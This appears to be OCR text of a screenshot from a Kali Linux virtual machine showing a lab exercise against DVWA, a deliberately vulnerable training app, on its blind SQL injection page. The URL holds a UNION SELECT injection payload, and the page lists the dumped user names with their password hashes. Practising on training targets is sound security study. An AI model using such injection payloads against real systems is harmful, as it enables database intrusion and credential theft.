 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:16
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id='+UNION+SELECT+first_name+%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT first_name , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name , password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name , password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name , password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name , password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
22°C
Parzial. sereno
Cerca
ITA
12:16
09/06/2023